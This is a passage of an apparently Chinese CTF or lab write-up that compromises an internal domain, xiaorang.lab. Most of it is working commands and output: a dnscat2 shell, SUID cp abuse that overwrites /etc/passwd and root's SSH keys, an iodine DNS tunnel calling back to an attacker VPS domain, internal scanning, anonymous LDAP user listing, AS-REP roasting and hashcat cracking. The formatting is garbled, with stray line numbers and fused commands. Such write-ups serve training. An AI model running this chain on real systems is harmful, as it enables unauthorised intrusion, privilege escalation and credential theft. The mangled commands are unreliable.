
接着在vps这里应该能接收到shell,应该是会显示New window created: 1
使用window -i 1切换到新创建的session1上,然后输入shell,会显示New window created: 3
然后输入window -i 3切换到新创建的shell session3上,就可以执行命令了
windows就类⽐msf中的sessions
然后⽤window -i进⼊到session中
运⾏shell就会新增⼀个session
再⽤window -i进⼊到shell的session即可执⾏命令

然后没找到flag,suid提权:
1 find / -perm -u =s -type f 2>/dev/null
看到了cp有suid
可以向 root 用户目录写入 SSH 公钥:
1
2
sh (MYSQL) 2> echo 'ssh-rsa AAAxxxxxx' > /tmp/authorized_keyscp /tmp/authorized_keys /root/.ssh/authorized_keys
也可以传一个passwd把服务器本来的passwd覆盖了,这样就能把root密码重置了,还是直接用的大头哥的脚本:https://github.com/LxxxSec/TunnelX/blob/master/passwd.py
脚本传了一个root密码为123456的passwd到/tmp/
接着用新的passwd把/etc/passwd覆盖了:
1 cp /tmp/passwd1 /etc/passwd
注意通过su登录需要可交互式shell,我们先换为tty,再切换到root权限
1
2
3
python -c 'import pty;pty.spawn("/bin/bash" )'123456

喜提flag2
flag1在网站服务器上,我们这个拿的是数据库服务器上的,听出题人说flag1的预期解就是拿完域控pth过去
1 2 3 4 5 6 7 8 9 root@MYSQL :/var/lib/mysql MYSQL ) 5 > cat /root/flag/flag02.txtflag02: flag{ee666857-78 f5-4 ada-8948 -81413 a6e5269}
flag3
由于处于一个封闭的内网环境。搭建好特定的隧道,对目标内网展开信息收集。
寻找到主机上的薄弱点,尝试将权限提升至SYSTEM。
DNS隧道搭建 dnscat2 上面我们只拿到了shell,还没完成代理操作
Dnscat2 支持 TCP 转发,允许通过已建立的 DNS 隧道建立 SSH 或 RDP 连接:(语法与 ssh -L 大致相同)
1
2
3
4
5
6
dnscat2 > window -i 1 command (MYSQL) 1 > listen 0.0.0.0:2222 172.22.61.41:22 Listening on 0.0.0.0:2222 , sending connections to 172.22.61.41:22 Connection from 222.244.120.98:16531 ; forwarding to 172.22.61.41:22 ...[Tunnel 0] connection successful!
此时,将监听 dnscat2 服务端 2222 端口,并将该端口上的流量,通过隧道转发到 dnscat2 客户端内网主机 172.22.61.41 的 22 端口上。
此时可以用本机Kali ssh登录服务器,获取到 root 权限:
1 2 3 4 5 6 7 8 9 10 11 12 root@kali-server:~16.04 .7 LTS (GNU/Linux 4.4 .0 - 21 0-generic x86_64)* Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage ! login: Tue Nov 7 12 :41 :38 2023 from 172.22 .61.41
可以再使用 SSH 搭建 SOCKS5 代理:
iodine 还可以用iodine做DNS代理
iodine的工作原理是:在vps中启动一个服务端,会创建一个dns0虚拟网卡,然后我们在靶机中运行客户端,同样也会在客户端创建一个虚拟网卡dns0,然后去连接vps中53端口的服务端,这样靶机的机器就被加入到了dns0虚拟网卡上,注意靶机需要以root权限运行iodine
问题是dnscat和iodine都依赖53端口,这样的话会端口占用,除非用2个vps
答案是:让程序挂后台sleep⼀会。首先传一个iodine到靶机上,然后写个命令,让iodine在后台sleep一段时间后回连控制端,我们在这段时间内掐掉dnscat然后启动iodine控制端
首先在靶机上传一个iodine(iodined是控制端用的,iodine是受控端用的,大头师傅仓库里都有),脚本还是直接使用大头师傅的:https://github.com/LxxxSec/TunnelX/blob/master/iodine.py
该脚本做了分段传输,运行之后,文件会写到/tmp/iodine中
传成功后校验一下哈希
1
2
md5sum iodine
然后给一下权限
接着运行我们之前说的让iodine在后台sleep 60s后回连控制端的命令
1 nohup sleep 60 && /tmp/iodine -f -P matrix@Tony5 ns1.tony5.xyz &
接着在VPS上掐掉dnscat服务,这里直接exit+kill(如果是docker的话,可以Ctrl+c掐掉dnscat的docker容器)
1
2
3
exit 53 3227359
然后用iodined在VPS上创建一个192.168.0.1网段的虚拟网卡。下⽅命令会创建⼀个192.168.0.1⽹段的虚拟⽹卡
1 ./iodined -f -c -P matrix@Tony5 192.168 .0.1 ns1.tony5.xyz -DD

执⾏上⽅命令后,如果看到有dns回连的记录,应该就是成功了
可以看到很明显的回连痕迹,成功建立连接了(毕竟DNS隧道原理就是用域名前那个段外带数据,这里看得出来每段数据就是ns1.cqupt.team上的那串字符,也因此DNS隧道卡的批爆,毕竟每次数据量太小了)。

上线的靶机会分配到192.168.0.2这个IP,由于靶机有装ssh服务,我们直接在vps中⽤ssh连接即可(相当于把靶机的流量转发到创建的虚拟网卡上了)
1
2
ssh root@192.168.0.2 123456
接着我们需要把VPS上虚拟网卡192.168.0.2的流量转发出来建立socks5隧道,这里用的ssh隧道实现的
1 ssh -N -f -g -D 0.0.0.0:6666 root@192.168.0.2

然后连VPS:6666端口的socks5代理,试试curl内网资源能不能访问,能访问到就说明成功了
1 proxychains curl 172.22.61.50
这样我Kali也可以连上SSH了
看网段
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
root @MYSQL:~# ifconfigdns0 Link encap:UNSPEC HWaddr 00 -00 -00 -00 -00 -00 -00 -00 -00 -00 -00 -00 -00 -00 -00 -00 inet addr:192.168.0.2 P-t-P:192.168.0.2 Mask:255.255.255.224 UP POINTOPOINT RUNNING NOARP MULTICAST MTU:1130 Metric:1 RX packets:39809 errors:0 dropped:0 overruns:0 frame:0 TX packets:38000 errors:0 dropped:74 overruns:0 carrier:0 collisions :0 txqueuelen:500 RX bytes:14341512 (14 .3 MB) TX bytes:20163806 (20 .1 MB)eth0 Link encap:Ethernet HWaddr 00 :16 :3 e:13 :02 :ab inet addr:172.22.61.41 Bcast:172.22.255.255 Mask:255.255.0.0 inet6 addr: fe80::216 :3 eff:fe13:2 ab/64 Scope:LinkUP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:329007 errors:0 dropped:0 overruns:0 frame:0 TX packets:242402 errors:0 dropped:0 overruns:0 carrier:0 collisions :0 txqueuelen:1000 RX bytes:224121161 (224 .1 MB) TX bytes:73347284 (73 .3 MB)lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1 /128 Scope:HostUP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:124 errors:0 dropped:0 overruns:0 frame:0 TX packets:124 errors:0 dropped:0 overruns:0 carrier:0 collisions :0 txqueuelen:1 RX bytes:20290 (20 .2 KB) TX bytes:20290 (20 .2 KB)
接着老套路,传fscan扫内网,但这个dns隧道有点慢,实测两分钟左右
觉得慢的话可以改一下大头师傅的脚本用sql命令传一个fscan
1 proxychains scp /home/matrix/Desktop /fscan_all_version/fscan root@192 .168.0 .2 :/tmp/fscan
开扫
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
./fscan -h 172 .22 .61 .0 /24 1 .8 .4 172 .22 .61 .41 is alive172 .22 .61 .17 is alive172 .22 .61 .34 is alive172 .22 .61 .50 is alive[*] Icmp alive hosts len is: 4 172.22.61.17:88 open172.22.61.50:80 open172.22.61.41:22 open172.22.61.41:3306 open172.22.61.17:445 open172.22.61.50:445 open172.22.61.50:139 open172.22.61.17:139 open172.22.61.34:139 open172.22.61.50:135 open172.22.61.17:135 open172.22.61.34:135 open172.22.61.34:445 open[*] alive ports len is: 13 [*] NetInfo [*] 172 .22 .61 .34 [->] WIN2012[->] 172 .22 .61 .34 [*] NetInfo [*] 172 .22 .61 .17 [->] DC[->] 172 .22 .61 .17 [*] NetBios 172 .22 .61 .34 WIN2012.xiaorang.lab Windows Server 2012 R2 Datacenter 9600 [*] NetInfo [*] 172 .22 .61 .50 [->] Web[->] 172 .22 .61 .50 [*] NetBios 172 .22 .61 .50 Web.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] OsInfo 172 .22 .61 .17 (Windows Server 2016 Datacenter 14393 )[*] NetBios 172 .22 .61 .17 [+] DC:DC.xiaorang.lab Windows Server 2016 Datacenter 14393 [+] SSH 172 .22 .61 .41 :22 :root 123456 [*] WebTitle http://172 .22 .61 .50 code:200 len:24977 title:Zosimos13 /13 [*] 扫描结束,耗时: 8 .474560834s
有四台主机
1
2
3
4
172.22.61.17 DC.xiaorang.lab172.22.61.50 Web.xiaorang.lab 外网SSCMS172.22.61.34 WIN2012.xiaorang.lab172.22.61.41 mysql数据库(GetShell)
ldap匿名访问 cme 扫描内网:
1
2
3
4
root @kali-server :~# proxychains4 -q cme smb 172.22 .61 .41 /24 SMB 172.22 .61 .17 445 DC [*] Windows 10.0 Build 14393 x64 (name :DC) (domain :xiaorang.lab) (signing :True) (SMBv1 :False)SMB 172.22 .61 .34 445 WIN2012 [*] Windows 6.3 Build 9600 x64 (name :WIN2012) (domain :xiaorang.lab) (signing :False) (SMBv1 :False)SMB 172.22 .61 .50 445 WEB [*] Windows 10.0 Build 14393 x64 (name :WEB) (domain :xiaorang.lab) (signing :False) (SMBv1 :False)
这里DC的ldap服务可以匿名访问,可以用ldapsearch查询所有域用户
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
proxychains ldapsearch -H ldap://172.22.61.17 -b "DC=xiaorang,DC=lab" -x|grep ',CN=Users,DC=xiaorang,DC=lab'dn : CN=Administrator,CN=Users,DC=xiaorang,DC=labdn : CN=Guest,CN=Users,DC=xiaorang,DC=labdistinguishedName : CN=Guest,CN=Users,DC=xiaorang,DC=labdn : CN=DefaultAccount,CN=Users,DC=xiaorang,DC=labdn : CN=krbtgt,CN=Users,DC=xiaorang,DC=labdn : CN=Domain Computers,CN=Users,DC=xiaorang,DC=labdn : CN=Domain Controllers,CN=Users,DC=xiaorang,DC=labdn : CN=Schema Admins,CN=Users,DC=xiaorang,DC=labdn : CN=Enterprise Admins,CN=Users,DC=xiaorang,DC=labdn : CN=Cert Publishers,CN=Users,DC=xiaorang,DC=labdn : CN=Domain Admins,CN=Users,DC=xiaorang,DC=labdn : CN=Domain Users,CN=Users,DC=xiaorang,DC=labdn : CN=Domain Guests,CN=Users,DC=xiaorang,DC=labdn : CN=Group Policy Creator Owners,CN=Users,DC=xiaorang,DC=labdn : CN=RAS and IAS Servers,CN=Users,DC=xiaorang,DC=labdn : CN=Allowed RODC Password Replication Group,CN=Users,DC=xiaorang,DC=labdn : CN=Denied RODC Password Replication Group,CN=Users,DC=xiaorang,DC=labdn : CN=Read-only Domain Controllers,CN=Users,DC=xiaorang,DC=labdn : CN=Enterprise Read-only Domain Controllers,CN=Users,DC=xiaorang,DC=labdn : CN=Cloneable Domain Controllers,CN=Users,DC=xiaorang,DC=labdn : CN=Protected Users,CN=Users,DC=xiaorang,DC=labdistinguishedName : CN=Protected Users,CN=Users,DC=xiaorang,DC=labdn : CN=Key Admins,CN=Users,DC=xiaorang,DC=labdn : CN=Enterprise Key Admins,CN=Users,DC=xiaorang,DC=labdn : CN=DnsAdmins,CN=Users,DC=xiaorang,DC=labdistinguishedName : CN=DnsAdmins,CN=Users,DC=xiaorang,DC=labdn : CN=DnsUpdateProxy,CN=Users,DC=xiaorang,DC=labdn : CN=wangmei,CN=Users,DC=xiaorang,DC=labdistinguishedName : CN=wangmei,CN=Users,DC=xiaorang,DC=labdn : CN=zhangjing,CN=Users,DC=xiaorang,DC=labdn : CN=wangyong,CN=Users,DC=xiaorang,DC=labdn : CN=huangyong,CN=Users,DC=xiaorang,DC=labdn : CN=lixiang,CN=Users,DC=xiaorang,DC=labdn : CN=chenlei,CN=Users,DC=xiaorang,DC=labdistinguishedName : CN=chenlei,CN=Users,DC=xiaorang,DC=labdn : CN=yangjie,CN=Users,DC=xiaorang,DC=labdistinguishedName : CN=yangjie,CN=Users,DC=xiaorang,DC=labdn : CN=zhangjun,CN=Users,DC=xiaorang,DC=labdn : CN=yangdming,CN=Users,DC=xiaorang,DC=labdn : CN=zhangmei,CN=Users,DC=xiaorang,DC=labdn : CN=wangrong,CN=Users,DC=xiaorang,DC=labdn : CN=zhangpeng,CN=Users,DC=xiaorang,DC=labdn : CN=liuyun,CN=Users,DC=xiaorang,DC=labdistinguishedName : CN=liuyun,CN=Users,DC=xiaorang,DC=labdn : CN=Shutdown_group,CN=Users,DC=xiaorang,DC=lab
有以下用户users.txt:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
wangmei zhangjing wangyong huangyong lixiang chenlei yangjie zhangjun yangdming zhangmei wangrong zhangpeng liuyun Shutdown_group
AS-REP Roasting 跑一下AS-REP Roasting,看看这些域用户是否开启了“不要求Kerberos预身份验证”选项
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
proxychains impacket-GetNPUsers -dc-ip 172.22.61.17 -usersfile users.txt xiaorang.lab/... 公网IP:6666 ... 172.22.61.17:88 ... OKset ... 公网IP:6666 ... 172.22.61.17:88 ... OKset ... 公网IP:6666 ... 172.22.61.17:88 ... OKset ... 公网IP:6666 ... 172.22.61.17:88 ... OKset ... 公网IP:6666 ... 172.22.61.17:88 ... OKset ... 公网IP:6666 ... 172.22.61.17:88 ... OKset ... 公网IP:6666 ... 172.22.61.17:88 ... OKset ... 公网IP:6666 ... 172.22.61.17:88 ... OKset ... 公网IP:6666 ... 172.22.61.17:88 ... OK:207d97465419e4868ce66fb4d372e6eb $cb264124d9bf0117e934e9807c545c84fdd8131cd 0738800ac153612085c38aa3244d7e42e42d1b9c3136263814a4913c6e4add48fc7d38d0f1f46921d9b4f17df277687a7ad0b6d9558aa5ee5801876c0211e59de549527cc8d37acd5a35639e1621d290c600f8838bd7eb57f55b579d33cdfb268db0dbcbad860b1a6b528d962561a4dc9239a8407d0a1a261f2d54cdc3cd 1d1655351385e2f3fbfeea752ac792233e3127d60c57967f83af4ca00f0fd470da11fe8d9fd02a08cbeb66a20514d6fd10d6401f0ff5467b9434d696bc061fe9311ab4758189608e0609a9acc334fec62f9b2fe99384ee55357... 公网IP:6666 ... 172.22.61.17:88 ... OKset ... 公网IP:6666 ... 172.22.61.17:88 ... OKset ... 公网IP:6666 ... 172.22.61.17:88 ... OKset ... 公网IP:6666 ... 172.22.61.17:88 ... OKset ... 公网IP:6666 ... 172.22.61.17:88 ... OK(Client not found in Kerberos database)
hashcat爆破哈希
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
hashcat -m 18200 '$krb5asrep$23$yangdming@XIAORANG.LAB:324cd949cb813b90b13219cfc6bbbd6e$1b4b3d2bc2c3d754e74e425e18c759c35a27a12341d4e41bd40248d60b4c5c064dcc2ecd7e17571022465b61db5fa98c7826a4fe8e132bb895c48fbcdcd8f011c97ee741d716ca1401ba24a3fd01d72d95071d447a1def6d8cebb9e57108fa3ac2f235b86b281a198e84518fa06b0c3c8d0a8c51a025693ee5e8a23f7757499daf2a336bf26acb952bf814f891c435799221124c94d68a78c44e632eb1a8a6ab599e456cc037f89dee504cf56dcc1d8bef6f619cc7a3172be4d13430873588028dd547e3026ef229e4b545c825f14583baa7c2f0b94e6304a01021bb6fd5173cb2213060727b3e97c533277e' /usr/share/wordlists/rockyou.txt --force hashcat (v6.2.6) starting You have enabled --force to bypass dangerous warnings and errors! This can hide serious problems and should only be done when debugging. Do not report hashcat issues encountered when using --force. OpenCL API (OpenCL 3.0 PoCL 6.0 +debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1 .8 , SLEEF, DISTRO, POCL_DEBUG) - Platform ==================================================================================================================================================== * Device Minimum password length supported by kernel: 0 Maximum password length supported by kernel: 256 Hashes: 1 digests; 1 unique digests, 1 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5 /13 rotates Rules: 1 Optimizers applied: * Zero-Byte * Not-Iterated * Single-Hash * Single-Salt ATTENTION! Pure (unoptimized) backend kernels selected. Pure kernels can crack longer passwords, but drastically reduce performance. If you want to switch to optimized kernels, append -O to your commandline. See the above message to find out about the exact limits. Watchdog: Temperature abort trigger set to 90c Host memory required for this attack: 0 MB Dictionary cache hit: * Filename..: /usr/share/wordlists/rockyou.txt * Passwords.: 14344385 * Bytes.....: 139921507 * Keyspace..: 14344385 